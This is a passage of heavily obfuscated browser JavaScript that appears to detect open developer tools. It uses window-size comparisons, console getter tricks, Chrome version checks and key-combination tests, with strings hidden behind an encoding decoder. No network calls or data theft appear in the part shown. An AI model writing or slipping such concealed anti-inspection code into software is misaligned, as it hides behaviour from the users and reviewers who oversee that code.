this['cl'](_0x3c58d9[_0x43f610(0xbfc)+_0x43f610(0x6f3)](_0x297f53['JzTGg'])),this['addFilter']=!(-0x268+-0x99c+0xc04),this;if(this[_0x43f610(0x1641)])return this;if(this[_0x43f610(0x5ee)]())return this[_0x43f610(0x1381)]=!(-0x110c+-0x1*-0x25a5+-0x1499),this['cl'](_0x3c58d9['registerLo'+_0x43f610(0x6f3)](_0x297f53[_0x43f610(0x14b5)]),this[_0x43f610(0x1aeb)],'\x20-\x20',this[_0x43f610(0x33b)+_0x43f610(0x110f)],'\x20-\x20','0.11.2'),this;this['findList']()&&this['MethodProt'+'otype']()<0x1f22+-0xdad+-0x111b&&function(_0x43fb27){var _0x2868e6=_0x43f610;if('NorIs'==='waXha')this['_handleErr'+'or']['id']!==_0x290a96['id']&&(this['_handleErr'+'or']=_0x4a7d98,this[_0x2868e6(0x147b)][_0x2868e6(0x98c)+'jectOf'](_0x56bf7e['id']));else{if(Image&&_0x3563d4[_0x2868e6(0xc08)]==typeof Image){var _0x3c0028=new Image();Object[_0x2868e6(0xe63)+_0x2868e6(0xf00)](_0x3c0028,'id',{'get':function(){var _0x2c85ca=_0x2868e6;_0x43fb27(_0x3c58d9[_0x2c85ca(0xbfc)+_0x2c85ca(0x6f3)](_0x432f04['ReFkX']));}});}}}(this[_0x43f610(0x94c)+'faults']),this['_parseServ'+_0x43f610(0x1512)]();var _0x2fe961=_0x3c58d9['registerLo'+_0x43f610(0x6f3)](_0x297f53[_0x43f610(0xb81)]);return(window['console']&&window['console'][_0x2fe961]||console['assert'](-0xfe*-0x1+-0x14f0+-0x1*-0x13f3)===_0x3c58d9['registerLo'+'cale'](_0x297f53[_0x43f610(0x1833)]))&&this[_0x43f610(0x94c)+_0x43f610(0xbeb)](_0x2fe961),window[_0x43f610(0x33c)]&&window['screen'][_0x43f610(0x1c9c)]>-0x2f2*0x1+-0x15*-0x19+-0x7*-0x93&&(this[_0x43f610(0x12cd)+_0x43f610(0x1346)](),this['vendor']['fetchRecor'+'ds']=_0x297f53['TUOMq'](setInterval,this['stringDest'+'ination']['bind'](this),0x367+0xb6*0x19+0x13*-0x103)),this[_0x43f610(0x642)+'ckManifest'+_0x43f610(0x20e)]=!(-0x17*-0x128+0x1*0x172d+-0x31c5),this[_0x43f610(0x70f)+'an'](window),this;}}},{'key':_0x18601b[_0x54ae9f(0xaf9)],'value':function(_0x5338eb){var _0x1892d9=_0x54ae9f;_0x5338eb['addEventLi'+'stener'](_0x3c58d9[_0x1892d9(0xbfc)+'cale'](_0x3563d4[_0x1892d9(0x17f5)]),this[_0x1892d9(0x11f9)+'eList'][_0x1892d9(0xefe)](this));}},{'key':_0x18601b[_0x54ae9f(0x1808)],'value':function(){var _0x4ebcf2=_0x54ae9f,_0x3a9380={'coDVQ':_0x297f53[_0x4ebcf2(0x753)],'BESUH':_0x297f53[_0x4ebcf2(0x1cb2)],'KKHhc':_0x4ebcf2(0x185a)+'ive\x20must\x20r'+_0x4ebcf2(0xf40)+'imitive\x20va'+'lue.','gYmmr':function(_0x5c466f,_0x225c30){return _0x5c466f===_0x225c30;},'rztkV':_0x297f53['YIGpj']};if(_0x4ebcf2(0xda3)!=='EXwIG'){if(_0x3a9380['coDVQ']!==_0x168e7c(_0x534047)||null===_0x53a48a)return _0x2fe708;var _0x535464=_0x1cd062[_0x77124a['toPrimitiv'+'e']];if(void(-0x1517+-0x2021+-0x418*-0xd)!==_0x535464){var _0x55747e=_0x535464['call'](_0x455e4f,_0x2dee0c||_0x3a9380['BESUH']);if('object'!==_0x1e09f3(_0x55747e))return _0x55747e;throw new _0x40f54b(_0x3a9380[_0x4ebcf2(0x1a20)]);}return(_0x3a9380['gYmmr'](_0x4ebcf2(0x3c4),_0x300be7)?_0x1571f8:_0x31f2ab)(_0x1c1b6c);}else{var _0x52180b=this;if(this[_0x4ebcf2(0x1a98)]()&&!_0x297f53[_0x4ebcf2(0x9ad)](this['MethodProt'+_0x4ebcf2(0x695)](),0x4*-0x88a+0x4bb*0x7+-0xb6*-0x2)&&!new RegExp(_0x3c58d9['registerLo'+'cale']('69g1141041'+'1811510910'+'4128123105'+_0x4ebcf2(0xd28)+'2881R10110'+'312810984M'+'1081151141'+'0512810984'+_0x4ebcf2(0x1338)+'10984o1151'+_0x4ebcf2(0x3d4)+'2101103111'+'70Z1051181'+'1812512877'+_0x4ebcf2(0x165a)+_0x4ebcf2(0x954)+_0x4ebcf2(0x18e9)+'6105118101'+'36n81w1091'+_0x4ebcf2(0xc0d)),'i')['test'](navigator[_0x4ebcf2(0x1943)])){var _0x41ebbb=function(){};_0x41ebbb['toString']=function(){var _0x505612=_0x4ebcf2;return _0x52180b[_0x505612(0x94c)+_0x505612(0xbeb)](_0x3c58d9['registerLo'+_0x505612(0x6f3)](_0x3563d4[_0x505612(0x20c)])),'-';},this[_0x4ebcf2(0x17cc)][_0x4ebcf2(0x1984)+_0x4ebcf2(0x1a4a)]=setInterval(function(){var _0x59ac6c=_0x4ebcf2;_0x59ac6c(0xacf)!==_0x3a9380['rztkV']?console[_0x59ac6c(0x176a)](_0x41ebbb):_0x473a1f[_0x59ac6c(0x8f4)+'y']();},-0xbd3+-0x42d+0xe*0x16c);}}}},{'key':'findList','value':function(){var _0x231b49=_0x54ae9f;if(_0x231b49(0x691)===_0x231b49(0x20f))_0x16aba3['handleValu'+_0x231b49(0x370)+_0x231b49(0x1718)](_0x320eef);else return!(!window[_0x231b49(0xa69)]&&!window['StyleMedia']||_0x231b49(0x3cc)!=typeof InstallTrigger);}},{'key':_0x54ae9f(0x1be6)+'otype','value':function(){var _0x158edd=_0x54ae9f,_0x335509=navigator[_0x158edd(0x1943)][_0x158edd(0x1205)](/Chrom(e|ium)\/([0-9]+)\./);return!!_0x335509&&parseInt(_0x335509[-0xde8+0xeb9+-0x1*0xcf],0x139*-0x17+-0xf62*0x1+0x1*0x2b8b);}},{'key':'populateDe'+_0x54ae9f(0xbeb),'value':function(){var _0x52ff2d=_0x54ae9f,_0x4bb646={'oWyYE':function(_0x18cab1,_0x17d53a,_0x7200f4,_0x4d7563){return _0x18cab1(_0x17d53a,_0x7200f4,_0x4d7563);},'rZRFh':function(_0x5d084b,_0x11c095){return _0x297f53['texwm'](_0x5d084b,_0x11c095);}};if(_0x297f53[_0x52ff2d(0x16c2)]==='BMoMK'){var _0x4cff8c=null!=arguments[_0x3a6d02]?arguments[_0x2bfc71]:{};_0x8abdf0%(-0x3*0x199+0x6d0+-0x203)?_0xd9c3a8(_0x4bb646[_0x52ff2d(0x1b91)](_0x2a9b0c,_0x4cff8c),!(0x1f5b+0x10*-0x1c2+-0x1*0x33b))['forEach'](function(_0x1e90d5){_0x4bb646['oWyYE'](_0x89981,_0x529fe7,_0x1e90d5,_0x4cff8c[_0x1e90d5]);}):_0x4936fc[_0x52ff2d(0x39b)+'ertyDescri'+'ptors']?_0x4d82b0[_0x52ff2d(0xe63)+_0x52ff2d(0x989)](_0x1692aa,_0x5db28a[_0x52ff2d(0x39b)+_0x52ff2d(0x4c3)+'ptors'](_0x4cff8c)):_0x34d738(_0xc32e6(_0x4cff8c))[_0x52ff2d(0x537)](function(_0x3e7802){var _0x45d73a=_0x52ff2d;_0x422f66[_0x45d73a(0xe63)+_0x45d73a(0xf00)](_0x349b28,_0x3e7802,_0x31d793[_0x45d73a(0x39b)+'ertyDescri'+_0x45d73a(0x172f)](_0x4cff8c,_0x3e7802));});}else{if(this[_0x52ff2d(0x1641)])return this['cl'](_0x3c58d9['registerLo'+'cale'](_0x297f53['wviwe'])),!(-0x271*-0x4+0x1b9c+-0x2560);this['cl'](_0x3c58d9['registerLo'+_0x52ff2d(0x6f3)](_0x297f53['JnNST'])),this['addFilter']=!(-0x11*-0x19a+-0x1*-0x108d+-0x2bc7*0x1),this['optionalEn'+'um'](),this[_0x52ff2d(0x92f)](),this[_0x52ff2d(0x17cc)][_0x52ff2d(0x17f9)+'ds']&&clearInterval(this['vendor']['fetchRecor'+'ds']),this[_0x52ff2d(0x17cc)][_0x52ff2d(0x1984)+'erval']&&_0x297f53['yrIkV'](clearInterval,this['vendor'][_0x52ff2d(0x1984)+_0x52ff2d(0x1a4a)]),this[_0x52ff2d(0x642)+_0x52ff2d(0x5e5)+_0x52ff2d(0x20e)]&&(this['ToxicWebpa'+_0x52ff2d(0x5e5)+'Plugin']=!(0x651*-0x2+0xf39+-0x1*0x296),window['removeEven'+_0x52ff2d(0xb68)](_0x3c58d9[_0x52ff2d(0xbfc)+'cale'](_0x297f53['nvxVr']),this['fetchModul'+'eList']));}}},{'key':'optionalEn'+'um','value':function(){var _0x2a833d=_0x54ae9f;_0x7773f5(this[_0x2a833d(0x1366)+'dy']);}},{'key':'stringDest'+_0x54ae9f(0x1346),'value':function(){var _0x3c3821=_0x54ae9f;if(_0x3563d4[_0x3c3821(0x764)](_0x3c3821(0xd3e),_0x3563d4['jrMIl']))this['helperModu'+_0x3c3821(0xee8)][_0x3c3821(0x169c)]();else try{var _0x534fc9=window['outerWidth']-window[_0x3c3821(0x1701)]>-0x28*-0x9b+0xe2b+-0x257d,_0x548a80=_0x3563d4[_0x3c3821(0x18fb)](window[_0x3c3821(0x1b22)+'t']-window['innerHeigh'+'t'],0x2*0x83e+-0x3*0xb93+0x3*0x661),_0x1f45b6=_0x534fc9?_0x3c58d9['registerLo'+_0x3c3821(0x6f3)](_0x3c3821(0x1053)+_0x3c3821(0x1b0e)+_0x3c3821(0x6ea)):_0x3c58d9['registerLo'+_0x3c3821(0x6f3)]('1081151181'+_0x3c3821(0x5ad)+_0x3c3821(0x1279));_0x548a80&&_0x534fc9||!(window[_0x3c58d9['registerLo'+_0x3c3821(0x6f3)](_0x3563d4[_0x3c3821(0x1481)])]&&window[_0x3c58d9['registerLo'+'cale'](_0x3563d4['GJMqk'])][_0x3c3821(0xa69)]&&window[_0x3c58d9['registerLo'+_0x3c3821(0x6f3)](_0x3563d4['GJMqk'])]['chrome'][_0x3c3821(0xe1f)+'zed']||_0x534fc9||_0x548a80)||this['vendor']['isOpen']&&_0x3563d4['QVGjX'](this['vendor'][_0x3c3821(0x8a0)],_0x1f45b6)||(this['populateDe'+_0x3c3821(0xbeb)](_0x3c58d9[_0x3c3821(0xbfc)+'cale'](_0x3c3821(0x1a02)+'0510511486'+'f105119109'+'126105')),this[_0x3c3821(0x17cc)][_0x3c3821(0x1914)]=!(0x4*0x531+-0x1*-0x13f3+0x7*-0x5d1),this[_0x3c3821(0x17cc)]['increment']=_0x1f45b6);}catch(_0x3e605b){}}},{'key':_0x18601b[_0x54ae9f(0x1075)],'value':function(_0x23611d){var _0x3b19ae=_0x54ae9f,_0x48dda0={'sIHuP':function(_0x569025,_0x4cf506){return _0x297f53['ZOirz'](_0x569025,_0x4cf506);},'zfaHe':function(_0x42cc91,_0x1caa69){var _0x28cef0=_0x1ce5;return _0x297f53[_0x28cef0(0x5fa)](_0x42cc91,_0x1caa69);},'hqiDE':function(_0x3dbc53,_0x3b82b0){return _0x3dbc53!==_0x3b82b0;},'suQtH':_0x297f53['UtQhj']},_0x12207d=_0x3c58d9['registerLo'+'cale']('1131051201'+'0179a10512'+'5'),_0x102d9e=_0x3c58d9['registerLo'+'cale'](_0x297f53[_0x3b19ae(0x134a)]),_0x22d770=_0x3c58d9[_0x3b19ae(0xbfc)+_0x3b19ae(0x6f3)](_0x3b19ae(0x1a01)+'1b11510410'+'5'),_0x3d5675=_0x3c58d9[_0x3b19ae(0xbfc)+'cale']('1031201181'+_0x3b19ae(0x191a)+'5'),_0x57c842=_0x3c58d9['registerLo'+_0x3b19ae(0x6f3)]('1191081091'+_0x3b19ae(0x12d1)+_0x3b19ae(0x7af));try{if(_0x297f53['pKVwU'](_0x3b19ae(0x10a5),_0x3b19ae(0xcfe)))(!(-0x29*0x1d+0x126*-0x8+0xdd5)===_0x23611d[_0x12207d]&&_0x297f53['FhqMu'](!(0x5ad*-0x3+-0x2635+-0x23*-0x194),_0x23611d[_0x102d9e])&&_0x297f53[_0x3b19ae(0x12a9)](-0x81b*-0x1+-0x660+-0x172,_0x23611d[_0x22d770])||!(0xdb4*0x2+-0xb86*0x2+-0x45c)===_0x23611d[_0x12207d]&&!(0xf35+0x65*-0x35+0x5b4)===_0x23611d[_0x102d9e]&&0x1*-0x1f3a+-0x1fdb+-0x3f5f*-0x1===_0x23611d[_0x22d770]||!(0x108a+0xfac*0x2+-0x2fe2)===_0x23611d[_0x12207d]&&_0x297f53['rWpFV'](!(-0x1915+-0x1d*-0xb3+0xf*0x52),_0x23611d[_0x102d9e])&&_0x297f53[_0x3b19ae(0x1a0d)](-0x19f0+0xc67+-0x4*-0x373,_0x23611d[_0x22d770])||!(0x1*0x1fc2+0x2*-0x12aa+0x17*0x3e)===_0x23611d[_0x12207d]&&_0x297f53['rWpFV'](!(0x883*-0x1+0x1a8*-0x1+-0x13*-0x89),_0x23611d[_0x57c842])&&_0x297f53['iRzmq'](-0x1*0x2197+-0x123d*0x1+-0x17d*-0x23,_0x23611d[_0x22d770])||!(0x1*0xfd9+0x188f+-0x2868)===_0x23611d[_0x3d5675]&&_0x297f53['IrMdN'](!(0x296+-0x205c+0xee3*0x2),_0x23611d[_0x57c842])&&0x101*-0x10+-0x1ec+0x1245===_0x23611d[_0x22d770]||_0x297f53['QmfRY'](!(-0x1ffd*0x1+-0x1c2+-0x21bf*-0x1),_0x23611d[_0x3d5675])&&_0x297f53['bQhTF'](!(0x1*-0x2537+0x144b+-0x72*-0x26),_0x23611d[_0x57c842])&&0x11*0xa7+-0x4b1*-0x4+-0x1d91===_0x23611d[_0x22d770]||!(0x1303*0x1+0x1c9a*-0x1+0x997)===_0x23611d[_0x3d5675]&&!(-0x6d*0x2b+-0x189d+-0x43*-0xa4)===_0x23611d[_0x57c842]&&0x1c05+-0x3*-0x611+-0x2df5===_0x23611d[_0x22d770]||-0x2343+0xc96+0x1728===_0x23611d[_0x22d770]||!(-0x4c2+0x487*-0x1+0x949)===_0x23611d[_0x12207d]&&!(-0x1*-0x775+0x1dc0+-0x2535)===_0x23611d[_0x102d9e]&&_0x297f53[_0x3b19ae(0x771)](0x168a+-0xcde+-0x957,_0x23611d[_0x22d770])||!(0x25dd+-0x16*0x1ab+-0x17*0xd)===_0x23611d[_0x3d5675]&&_0x297f53['rWpFV'](-0x1*0x1b10+-0x18ad*-0x1+0x4*0xae,_0x23611d[_0x22d770]))&&this[_0x3b19ae(0x94c)+'faults'](_0x297f53['YkwFP'](_0x3c58d9['registerLo'+_0x3b19ae(0x6f3)]('1041051227'+'9Z10512536'+'D'),_0x23611d[_0x3b19ae(0x100d)]));else return _0x3b96ee&&_0x48dda0['sIHuP'](_0x3b19ae(0x313),typeof _0x4a6cc0)&&_0x48dda0[_0x3b19ae(0x470)](_0x55e311['constructo'+'r'],_0x1646b5)&&_0x48dda0[_0x3b19ae(0xec0)](_0x3a1b44,_0x3a04cf[_0x3b19ae(0x1a42)])?_0x48dda0[_0x3b19ae(0x2aa)]:typeof _0x2a5e3d;}catch(_0x53f5f0){}}},{'key':_0x54ae9f(0x5ee),'value':function(){var _0x50184c=_0x54ae9f;return this['buildGuard']||localStorage['getItem'](this['makeMapCha'+'ngesObserv'+_0x50184c(0x1671)])===this[_0x50184c(0x174e)+_0x50184c(0x1888)];}},{'key':_0x18601b['ZpKLX'],'value':function(_0x3db3a6){var _0x53e372=_0x54ae9f;return _0x3563d4[_0x53e372(0x1254)]==='UKExm'?(this['createReco'+'rd']=_0x3db3a6,this):this['helperModu'+'leImports']['value'];}},{'key':'cl','value':function(){var _0x35ce49=_0x54ae9f;if(_0x297f53[_0x35ce49(0x915)]===_0x297f53[_0x35ce49(0x3ea)]){var _0x786ab1={'OOwJM':function(_0x3754ec,_0x5b85c3){return _0x3754ec==_0x5b85c3;},'MRgHL':_0x3563d4[_0x35ce49(0xc08)],'HZmlo':function(_0x537238,_0x11cfa7){return _0x537238===_0x11cfa7;},'Mqpap':function(_0x4c5316,_0x49e79d){return _0x4c5316!==_0x49e79d;}};return _0x1361d4=_0x3563d4[_0x35ce49(0xc08)]==typeof _0x6ea759&&_0x3563d4['wrxIE']==typeof _0x3d72b0['iterator']?function(_0x437a38){return typeof _0x437a38;}:function(_0x8a4f5b){var _0x785075=_0x35ce49;return _0x8a4f5b&&_0x786ab1[_0x785075(0x1b5d)](_0x786ab1['MRgHL'],typeof _0x407937)&&_0x786ab1[_0x785075(0x46a)](_0x8a4f5b[_0x785075(0xa8f)+'r'],_0x51d276)&&_0x786ab1[_0x785075(0x1657)](_0x8a4f5b,_0x1efb7e['prototype'])?_0x785075(0x299):typeof _0x8a4f5b;},_0x513eb9(_0x55e357);}else{for(var _0x2183c6,_0x7cf39f=arguments[_0x35ce49(0x7f6)],_0x15e48b=new Array(_0x7cf39f),_0x151f7c=-0xc15*0x1+-0x1*0xf68+-0x1f*-0xe3;_0x151f7c<_0x7cf39f;_0x151f7c++)_0x15e48b[_0x151f7c]=arguments[_0x151f7c];this[_0x35ce49(0x1381)]&&(_0x2183c6=console)[_0x35ce49(0x19ec)][_0x35ce49(0x1b44)](_0x2183c6,[_0x3c58d9[_0x35ce49(0xbfc)+_0x35ce49(0x6f3)](_0x35ce49(0x19e6)+'2r')][_0x35ce49(0x1021)](_0x15e48b));}}}],_0x46cd36&&_0x4b8036(_0x2a6c84['prototype'],_0x46cd36),_0x712a58&&_0x4b8036(_0x2a6c84,_0x712a58),Object[_0x54ae9f(0xe63)+_0x54ae9f(0xf00)](_0x2a6c84,_0x54ae9f(0x1a42),{'writable':!(-0x1c1d+0x220e+-0x5f0)}),_0x3bcd20;}else try{var _0x3836fa=_0x3563d4['VOEvT'](_0xaeed0a[_0x54ae9f(0x833)]-_0x57f547[_0x54ae9f(0x1701)],0x109c+0x88d+-0x1843),_0x3a204e=_0x3563d4[_0x54ae9f(0x4ef)](_0x48f3ce['outerHeigh'+'t'],_0xef7d0d[_0x54ae9f(0x16cf)+'t'])>-0xf8e+-0x1a6*-0x5+0x836,_0x2101cf=_0x3836fa?_0x206b1e[_0x54ae9f(0xbfc)+'cale']('1221051181'+_0x54ae9f(0x1b0e)+_0x54ae9f(0x6ea)):_0x2e5a73['registerLo'+_0x54ae9f(0x6f3)](_0x3563d4['NjOTQ']);_0x3563d4['YdNMD'](_0x3a204e,_0x3836fa)||!(_0x359b9e[_0xe71f8c[_0x54ae9f(0xbfc)+_0x54ae9f(0x6f3)](_0x3563d4[_0x54ae9f(0x1481)])]&&_0x3e75cf[_0x1e21c1[_0x54ae9f(0xbfc)+_0x54ae9f(0x6f3)](_0x3563d4['GJMqk'])]['chrome']&&_0x222c8e[_0x5753cd[_0x54ae9f(0xbfc)+'cale'](_0x54ae9f(0x1c48)+'0510212110'+'7')][_0x54ae9f(0xa69)][_0x54ae9f(0xe1f)+_0x54ae9f(0xf0c)]||_0x3836fa||_0x3a204e)||this[_0x54ae9f(0x17cc)]['isOpen']&&_0x3563d4[_0x54ae9f(0x10da)](this['vendor'][_0x54ae9f(0x8a0)],_0x2101cf)||(this['populateDe'+_0x54ae9f(0xbeb)](_0x4bb715['registerLo'+'cale'](_0x3563d4[_0x54ae9f(0x13ce)])),this[_0x54ae9f(0x17cc)]['isOpen']=!(0x865*-0x3+0x26a2+0x1*-0xd73),this['vendor']['increment']=_0x2101cf);}catch(_0x1ea8a8){}}());function _0x1613c2(_0x2a7867){var _0xe01516=_0x3b9750,_0x11244e={'DiEGA':function(_0x447f5b,_0x8e370b){return _0x447f5b(_0x8e370b);}};return _0x18601b[_0xe01516(0x1b11)]!==_0xe01516(0x185b)?(_0x1613c2=_0x18601b[_0xe01516(0x62f)](_0xe01516(0x313),typeof Symbol)&&_0x18601b[_0xe01516(0x1ab3)]('symbol',typeof Symbol[_0xe01516(0x4ce)])?function(_0x1e0cd9){return typeof _0x1e0cd9;}:function(_0x34f0b1){var _0x126421=_0xe01516;return _0x34f0b1&&_0x297f53[_0x126421(0x1176)]==typeof Symbol&&_0x34f0b1['constructo'+'r']===Symbol&&_0x34f0b1!==Symbol[_0x126421(0x1a42)]?_0x126421(0x299):typeof _0x34f0b1;},_0x18601b['jzRUt'](_0x1613c2,_0x2a7867)):((_0x15ac96=_0x11244e[_0xe01516(0x1083)](_0x5c7d72,_0x8e3e5))in _0x48fabe?_0x155616[_0xe01516(0xe63)+'erty'](_0xfc5cbb,_0x8f4eed,{'value':_0x3819b5,'enumerable':!(-0x3*-0x599+0x1*-0xabd+-0x60e),'configurable':!(-0x4*0x617+-0x19dd+-0x2b*-0x12b),'writable':!(0x18ac+-0x1c82+0x1eb*0x2)}):_0x4ad458[_0x21bb0b]=_0x46fa3e,_0x5f1a5e);}function _0x3b3be4(_0x1354bb,_0x586a04){var _0x520a0d=_0x3b9750,_0x2b0fe9={'oLzID':function(_0x1d072f,_0x52dd3d){return _0x18601b['MFEfY'](_0x1d072f,_0x52dd3d);},'OvhlD':function(_0x4e9565,_0x403403){return _0x18601b['YPcaf'](_0x4e9565,_0x403403);},'pXlWY':function(_0x30699e,_0x6cb69d){return _0x18601b['lDsxK'](_0x30699e,_0x6cb69d);},'XcSDF':function(_0x57c3fb,_0x22a017){return _0x57c3fb!==_0x22a017;},'ORBzv':function(_0x2251a3,_0x3501fc){return _0x2251a3===_0x3501fc;},'FdkEi':function(_0xf3f640,_0x7541a0){return _0x18601b['nvgvz'](_0xf3f640,_0x7541a0);},'DGgzd':_0x18601b[_0x520a0d(0x320)],'bBjEH':'object','eFBpp':_0x18601b['FQvkc']};if(_0x18601b[_0x520a0d(0x80c)](_0x18601b['saEdk'],_0x18601b['udSsw'])){for(var _0x41515a=0x120f+0x1681+-0x289*0x10;_0x41515a<_0x586a04['length'];_0x41515a++){var _0x3a14f4=_0x586a04[_0x41515a];_0x3a14f4[_0x520a0d(0xe07)]=_0x3a14f4['enumerable']||!(-0x3*0x69f+-0x14ea+0x28c8),_0x3a14f4[_0x520a0d(0xbc9)+'le']=!(-0x11ac+0x160d+-0x461),_0x18601b[_0x520a0d(0x156d)](_0x18601b[_0x520a0d(0x17bd)],_0x3a14f4)&&(_0x3a14f4[_0x520a0d(0x11c6)]=!(-0x16ce+-0x602+0x1cd0)),Object[_0x520a0d(0xe63)+_0x520a0d(0xf00)](_0x1354bb,(_0xeee47e=_0x3a14f4['key'],_0x102649=void(0xc*0xe9+-0x623+0x5*-0xf5),_0x102649=function(_0x17c125,_0xd8a26c){var _0x52a658=_0x520a0d;if(_0x2b0fe9[_0x52a658(0x891)](_0x52a658(0x1143),_0x1613c2(_0x17c125))||_0x2b0fe9['ORBzv'](null,_0x17c125))return _0x17c125;var _0x34f905=_0x17c125[Symbol['toPrimitiv'+'e']];if(_0x2b0fe9[_0x52a658(0x1783)](void(0x2701+-0x1*0x1d2f+-0x9d2),_0x34f905)){if(_0x2b0fe9['DGgzd']===_0x2b0fe9[_0x52a658(0x1214)]){var _0x4a6818=_0x34f905[_0x52a658(0x1c6f)](_0x17c125,_0xd8a26c||_0x52a658(0x530));if(_0x2b0fe9[_0x52a658(0x15d3)]!==_0x1613c2(_0x4a6818))return _0x4a6818;throw new TypeError(_0x2b0fe9['eFBpp']);}else{for(var _0x80ed1=0x243a+0x1f22+0x2b*-0x191;_0x80ed1<arguments['length'];_0x80ed1++){var _0x427db3=null!=arguments[_0x80ed1]?arguments[_0x80ed1]:{};_0x80ed1%(-0x1*0x24ad+-0x20af+0xd*0x556)?_0x478e1c(_0x2b0fe9[_0x52a658(0x518)](_0x44775f,_0x427db3),!(-0x166d+0x1*-0x49d+-0x1b0a*-0x1))['forEach'](function(_0x39cb74){_0x53c78e(_0x346972,_0x39cb74,_0x427db3[_0x39cb74]);}):_0x3498d2[_0x52a658(0x39b)+'ertyDescri'+'ptors']?_0x1d29bc['defineProp'+_0x52a658(0x989)](_0x532289,_0x19cea2['getOwnProp'+_0x52a658(0x4c3)+_0x52a658(0x66c)](_0x427db3)):_0x2b0fe9[_0x52a658(0x1922)](_0x7cf468,_0x2b0fe9['pXlWY'](_0x16ba96,_0x427db3))[_0x52a658(0x537)](function(_0x54bfda){var _0x5321fb=_0x52a658;_0xd250ab[_0x5321fb(0xe63)+_0x5321fb(0xf00)](_0x3f30b3,_0x54bfda,_0x21a506['getOwnProp'+'ertyDescri'+_0x5321fb(0x172f)](_0x427db3,_0x54bfda));});}return _0x581dbb;}}return('string'===_0xd8a26c?String:Number)(_0x17c125);}(_0xeee47e,'string'),_0x18601b[_0x520a0d(0x704)](_0x18601b[_0x520a0d(0x880)],_0x18601b[_0x520a0d(0x1540)](_0x1613c2,_0x102649))?_0x102649:String(_0x102649)),_0x3a14f4);}var _0xeee47e,_0x102649;}else for(var _0x5e5340=-0xc56*-0x1+0x485*0x2+-0x1560;_0x297f53[_0x520a0d(0xb9c)](_0x5e5340,_0x5ecfd1['length']);_0x5e5340++){var _0x252800=_0x266d15[_0x5e5340];_0x252800[_0x520a0d(0xe07)]=_0x252800[_0x520a0d(0xe07)]||!(-0x1*0x853+-0xbfc*0x2+0x204c),_0x252800['configurab'+'le']=!(-0xbe1*-0x1+0x12fb+-0x1edc),_0x297f53['pPMkn']('value',_0x252800)&&(_0x252800[_0x520a0d(0x11c6)]=!(-0x3e5+0x1*0x232+0x1b3)),_0x6659f5[_0x520a0d(0xe63)+_0x520a0d(0xf00)](_0x25151b,_0x578cdf(_0x252800['key']),_0x252800);}}var _0x50db49=(function(){var _0x3aa9aa=_0x3b9750,_0x124168={'pxUPZ':'HNbSy','mBcHW':function(_0x2e3d5d,_0x12b0cf){return _0x2e3d5d instanceof _0x12b0cf;},'KMNHv':_0x18601b['MmNki'],'OfuGi':_0x18601b[_0x3aa9aa(0x1208)],'jgDZk':'distinctAs'+_0x3aa9aa(0xc55),'OOiDw':function(_0x1f0a4b){return _0x18601b['IalfY'](_0x1f0a4b);},'lSjpb':'111105125','KUChh':function(_0x45cf1c){return _0x18601b['ZLyLu'](_0x45cf1c);},'UpNjW':'xzOvV','BiNfZ':'1221051187'+'1s','jVrmU':'1221051187'+'2E','DbUEg':_0x18601b['AVzHp'],'bgymc':_0x3aa9aa(0x530),'cBznJ':function(_0x3dc253,_0x11773c){return _0x18601b['qkFGN'](_0x3dc253,_0x11773c);}};function _0x4a25a4(_0x43e015,_0x22a034){var _0x6f7485=_0x3aa9aa;!function(_0x2c7b63,_0x57c8fb){var _0x56419b=_0x1ce5;if(_0x124168['pxUPZ']!==_0x56419b(0x17dd)){if(!_0x124168['mBcHW'](_0x2c7b63,_0x57c8fb))throw new TypeError(_0x124168[_0x56419b(0x12ee)]);}else return _0x240b7b['getOwnProp'+_0x56419b(0x4c3)+'ptor'](_0x194928,_0x528436)['enumerable'];}(this,_0x4a25a4),this['preventPro'+_0x6f7485(0xac4)+'ver']=_0x43e015,this[_0x6f7485(0x1299)]=_0x22a034[_0x6f7485(0x1299)],this[_0x6f7485(0x163)+'nc']=_0x22a034[_0x6f7485(0x163)+'nc'],this[_0x6f7485(0x6d6)]=_0x22a034[_0x6f7485(0x6d6)],this['challenge']=_0x22a034[_0x6f7485(0xee9)],this['colortable']=_0x22a034[_0x6f7485(0x1c45)],this['targetObj']=_0x22a034[_0x6f7485(0x160e)],this[_0x6f7485(0x1837)+'onacciLatt'+'ice']=!(0x1506+0x1d41+-0x249*0x16),this[_0x3c58d9['registerLo'+'cale'](_0x124168[_0x6f7485(0x18d7)])]=this[_0x6f7485(0xa64)](),this['setCount'](_0x124168[_0x6f7485(0xb76)],navigator[_0x6f7485(0x1943)]);}var _0xd2d90a,_0x1d5d6c,_0x1d756e;return _0xd2d90a=_0x4a25a4,_0x1d5d6c=[{'key':_0x3aa9aa(0x18d9),'value':function(){var _0x163649=_0x3aa9aa;window[_0x163649(0x1523)+'ge']['removeItem'](this['challenge']),this[_0x163649(0x7c9)+_0x163649(0xac4)+_0x163649(0x86d)][_0x163649(0x94c)+_0x163649(0xbeb)]();}},{'key':_0x18601b[_0x3aa9aa(0x1552)],'value':function(_0x474794,_0x348b03){var _0x4497ce=_0x3aa9aa,_0xc7064e={'Ksprc':function(_0x5f5dcd,_0x52ae1a,_0x596795){var _0x3938a2=_0x1ce5;return _0x297f53[_0x3938a2(0x10ee)](_0x5f5dcd,_0x52ae1a,_0x596795);}};if(_0x297f53[_0x4497ce(0x152d)]!=='BZZfS')this[_0x4497ce(0x1299)][_0x474794]&&_0x348b03&&_0x348b03['length']>-0x5*-0x28e+-0xb90+-0x136&&(this[_0x3c58d9['registerLo'+'cale'](_0x297f53[_0x4497ce(0x1389)])][this['clearCache'][_0x474794]]=_0x348b03,this['objectFill']());else{var _0x2e55b2=this;this['preventPro'+'pertyObser'+_0x4497ce(0x86d)]['cl'](_0x198f34[_0x4497ce(0xbfc)+_0x4497ce(0x6f3)](_0x4497ce(0xda9)+_0x4497ce(0x1297)+'F102119105'+'1181221051'+'18'));var _0x136933=function(){var _0x5ec3cf=_0x4497ce;_0x2e55b2['preventPro'+_0x5ec3cf(0xac4)+'ver']['addFilter']||_0x2e55b2['isWait']||(_0x2e55b2['isWait']=!(-0x25a6*0x1+-0x66a+-0x30*-0xeb),_0xc7064e[_0x5ec3cf(0x16b0)](_0x1db46d,function(){var _0x3df42c=_0x5ec3cf;_0x2e55b2[_0x3df42c(0xaff)]=!(-0xbf6*0x1+0x581*0x5+-0xf8e),!_0x2e55b2['preventPro'+'pertyObser'+_0x3df42c(0x86d)][_0x3df42c(0x1641)]&&_0x2e55b2['killSugges'+_0x3df42c(0x35a)](_0xe13505)&&_0x2e55b2['options']['fetchModul'+'eListInRol'+'e'](_0x2e55b2);},-0x17*0xb3+0x226d+0x16*-0xa8));};this['docObs']=new 